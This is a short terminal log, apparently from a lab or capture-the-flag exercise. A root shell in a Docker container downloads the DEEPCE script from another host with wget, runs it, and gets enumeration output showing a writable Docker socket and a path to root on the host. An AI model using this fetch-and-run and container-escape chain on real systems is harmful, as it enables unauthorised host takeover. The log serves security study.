 root@02e849f307cc:~# wget http://10.8.211.1/deepce.sh
--2024-07-12 21:20:29--  http://10.8.211.1/deepce.sh
Connecting to 10.8.211.1:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 38889 (38K) [text/x-sh]
Saving to: ‘deepce.sh’
deepce.sh           100%[===================>]  37.98K  --.-KB/s    in 0.08s
2024-07-12 21:20:30 (497 KB/s) - ‘deepce.sh’ saved [38889/38889]
root@02e849f307cc:~# chmod +x deepce.sh
root@02e849f307cc:~# ./deepce.sh
## .
## ## ## ==
## ## ## ## ===
/"""""""""""""""""\___/ ===
~~~ {~~ ~~~~ ~~~ ~~~~ ~~~ ~ / ===- ~~~
\______ X __/
\ \ __/
\____\_______/
deepce
ENUMERATE
ESCALATE
ESCAPE
Docker Enumeration, Escalation of Privileges and Container Escapes (DEEPCE)
by stealthcopter
( Colors )
[+] Exploit Test ............ Exploitable - Check this out
[+] Basic Test .............. Positive Result
[+] Another Test ............ Error running check
[+] Negative Test ........... No
[+] Multi line test ......... Yes
Command output
spanning multiple lines
Tips will look like this and often contains links with additional info. You can usually
ctrl+click links in modern terminal to open in a browser window
See https://stealthcopter.github.io/deepce
( Enumerating Platform )
[+] Inside Container ........ Yes
[+] Container Platform ...... docker
[+] Container tools ......... Yes
/usr/bin/docker
[+] User .................... root
[+] Groups .................. root
[+] Docker Executable ....... /usr/bin/docker
[+] Docker version .......... 20.10.5+dfsg1
[+] Rootless ................ No
[+] User in Docker group .... No
[+] Docker Sock ............. Yes
srw-rw---- 1 root 119 0 Jul 12 18:01 /var/run/docker.sock
[+] Sock is writable ........ Yes
The docker sock is writable, we should be able to enumerate docker, create containers
and obtain root privs on the host machine
See https://stealthcopter.github.io/deepce/guides/docker-sock.md